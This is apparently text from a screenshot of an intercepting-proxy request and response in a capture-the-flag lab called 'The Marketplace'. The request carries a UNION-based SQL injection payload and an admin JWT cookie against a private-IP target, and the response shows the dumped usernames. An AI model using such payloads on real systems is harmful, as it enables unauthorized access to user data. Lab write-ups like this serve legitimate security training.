 Request
Pretty Raw Hex
\n
1 GET /admin?user=0+UNION+SELECT+group_concat(username),NULL,NULL,NULL+FROM+users--
HTTP/1.1
2 Host: 10.10.42.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.42.220/admin
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImF
kbWluIjp0cnVlLCJpYXQiOjE2OTEzMTExMzd9.HqM5tyVkQe1p0C9LHyonHCP5VnJgmQSorXq7PTv3hX8
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"309-49RR9fFYUdtTJ8ufAozvPwdoSUM"
12
13
Response
Pretty Raw Hex Render
\n
The Marketplace Home | Administration panel | New listing | Messages | Log out
User admin,jake,michael,system
User null
ID: admin,jake,michael,system
Is administrator: false
Delete user